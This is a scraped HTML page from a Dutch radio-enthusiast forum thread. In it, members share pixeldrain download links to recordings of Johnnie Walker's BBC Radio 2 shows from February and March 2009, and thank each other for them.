		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4626b%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jan227" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/4592-jan227/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/4592-jan227/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van jan227" class="ipsUsername" translate="no">jan227</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/4592-jan227/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">658</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/4592-jan227/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">3,1k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-66803">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/4592-jan227/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/4592-jan227/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van jan227" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4626b%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EJ%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="jan227" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/4592-jan227/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/4592-jan227/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van jan227" class="ipsUsername" translate="no">jan227</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2024-03-19T14:47:13Z' title='19-03-24 14:47' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-223039" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=4592&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-223039' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-223039_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-66803" data-commentapp="forums" data-commenttype="forums" data-commentid="223039" data-quotedata="{&quot;userid&quot;:4592,&quot;username&quot;:&quot;jan227&quot;,&quot;timestamp&quot;:1710859633,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:66803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:223039}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2024-03-19T14:47:13Z' title='19-03-24 14:47' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Dank je wel, Martin
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223039" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq223039" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223039" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-223040"></a>
<div id="comment-223040"></div>
<article data-ips-hook="postWrapper" id="elComment_223040" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-66803">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2024-03-19T16:15:54Z' title='19-03-24 16:15' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-223040" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-223040' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-223040_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-66803" data-commentapp="forums" data-commenttype="forums" data-commentid="223040" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1710864954,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:66803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:223040}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2024-03-19T16:15:54Z' title='19-03-24 16:15' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	BBCRadio2_20090214_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/SeZLGxNL" rel="external nofollow">https://pixeldrain.com/u/SeZLGxNL</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090214_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/Tr4MszUx" rel="external nofollow">https://pixeldrain.com/u/Tr4MszUx</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090221_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/mmBCdSMp" rel="external nofollow">https://pixeldrain.com/u/mmBCdSMp</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090221_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/9TF8wqEb" rel="external nofollow">https://pixeldrain.com/u/9TF8wqEb</a>
</p>

<p>
	 
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223040" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq223040" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223040" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-223063"></a>
<div id="comment-223063"></div>
<article data-ips-hook="postWrapper" id="elComment_223063" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-66803">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2024-03-20T09:32:07Z' title='20-03-24 09:32' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>20 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-223063" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-223063' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-223063_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-66803" data-commentapp="forums" data-commenttype="forums" data-commentid="223063" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1710927127,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:66803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:223063}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2024-03-20T09:32:07Z' title='20-03-24 09:32' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>20 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Auteur</span></li>
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	BBCRadio2_20090228_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/mTLnNJ5Y" rel="external nofollow">https://pixeldrain.com/u/mTLnNJ5Y</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090228_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/rG2Va6NN" rel="external nofollow">https://pixeldrain.com/u/rG2Va6NN</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090307_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/VtCiYYcX" rel="external nofollow">https://pixeldrain.com/u/VtCiYYcX</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090307_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/8ww17c2b" rel="external nofollow">https://pixeldrain.com/u/8ww17c2b</a>
</p>


			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223063" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq223063" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223063" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								5
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								3
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-223082"></a>
<div id="comment-223082"></div>
<article data-ips-hook="postWrapper" id="elComment_223082" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


